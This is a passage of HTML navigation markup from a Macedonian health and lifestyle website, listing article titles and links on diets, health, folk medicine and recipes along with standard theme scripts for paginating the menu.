                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "606";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "122";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" class="td-image-wrap " title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" ><img class="entry-thumb" src="" alt="" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8877-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото">10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" class="td-image-wrap " title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" ><img class="entry-thumb" src="" alt="" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8851-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите">Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4192";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "839";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/slanina-i-ka%d1%98mak-ili-industriski-masti-ekspert-ob%d1%98asnuva-kade-navistina-se-krie-rizikot/"  rel="bookmark" class="td-image-wrap " title="Сланина и кајмак или индустриски масти? Експерт објаснува каде навистина се крие ризикот" ><img class="entry-thumb" src="" alt="" title="Сланина и кајмак или индустриски масти? Експерт објаснува каде навистина се крие ризикот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/02/img_9064-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/slanina-i-ka%d1%98mak-ili-industriski-masti-ekspert-ob%d1%98asnuva-kade-navistina-se-krie-rizikot/"  rel="bookmark" title="Сланина и кајмак или индустриски масти? Експерт објаснува каде навистина се крие ризикот">Сланина и кајмак или индустриски масти? Експерт објаснува каде навистина се крие ризикот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-e-poopasno-za-zdrav%d1%98eto-visoki-trigliczeridi-ili-losh-holesterol/"  rel="bookmark" class="td-image-wrap " title="Што е поопасно за здравјето: високи триглицериди или „лош“ холестерол?" ><img class="entry-thumb" src="" alt="" title="Што е поопасно за здравјето: високи триглицериди или „лош“ холестерол?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/02/img_9063-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-e-poopasno-za-zdrav%d1%98eto-visoki-trigliczeridi-ili-losh-holesterol/"  rel="bookmark" title="Што е поопасно за здравјето: високи триглицериди или „лош“ холестерол?">Што е поопасно за здравјето: високи триглицериди или „лош“ холестерол?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-sekoe-utro-piete-voda-so-limon-ova-mora-da-go-znaete-sovet-shto-ve-shtiti/"  rel="bookmark" class="td-image-wrap " title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити" ><img class="entry-thumb" src="" alt="" title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_9002-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-sekoe-utro-piete-voda-so-limon-ova-mora-da-go-znaete-sovet-shto-ve-shtiti/"  rel="bookmark" title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити">Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/4-zadolzhitelni-zdravstveni-pregledi-po-40-godina-lekar-ob%d1%98asnuva-so-niv-znachitelno-gi-zgolemuvate-shansite-za-dolg-i-zdrav-zhivot/"  rel="bookmark" class="td-image-wrap " title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот" ><img class="entry-thumb" src="" alt="" title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_7164-e1769873506342.jpg"  width="180" height="110" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/4-zadolzhitelni-zdravstveni-pregledi-po-40-godina-lekar-ob%d1%98asnuva-so-niv-znachitelno-gi-zgolemuvate-shansite-za-dolg-i-zdrav-zhivot/"  rel="bookmark" title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот">4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/samo-15-minuti-po-obrok-mozhat-da-napravat-razlika-ednostavna-navika-shto-go-stabilizira-she%d1%9cerot-vo-krvta/"  rel="bookmark" class="td-image-wrap " title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта" ><img class="entry-thumb" src="" alt="" title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8997-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/samo-15-minuti-po-obrok-mozhat-da-napravat-razlika-ednostavna-navika-shto-go-stabilizira-she%d1%9cerot-vo-krvta/"  rel="bookmark" title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта">Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3468";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8285";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/koi-3-sosto%d1%98ki-go-podobruvaat-vkusot-na-podvarokot-kiselata-zelka-gi-vpiva-a-ve%d1%9ce-gi-imate-v-ku%d1%98na/"  rel="bookmark" class="td-image-wrap " title="Кои 3 состојки го подобруваат вкусот на подварокот? Киселата зелка ги впива, а веќе ги имате в кујна&#8230;" ><img class="entry-thumb" src="" alt="" title="Кои 3 состојки го подобруваат вкусот на подварокот? Киселата зелка ги впива, а веќе ги имате в кујна&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/02/img_9058-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/koi-3-sosto%d1%98ki-go-podobruvaat-vkusot-na-podvarokot-kiselata-zelka-gi-vpiva-a-ve%d1%9ce-gi-imate-v-ku%d1%98na/"  rel="bookmark" title="Кои 3 состојки го подобруваат вкусот на подварокот? Киселата зелка ги впива, а веќе ги имате в кујна&#8230;">Кои 3 состојки го подобруваат вкусот на подварокот? Киселата зелка ги впива, а веќе ги имате в кујна&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" class="td-image-wrap " title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" ><img class="entry-thumb" src="" alt="" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8702-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?">Зошто на Свети Сава (27 јануари) се месат и печат переци?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
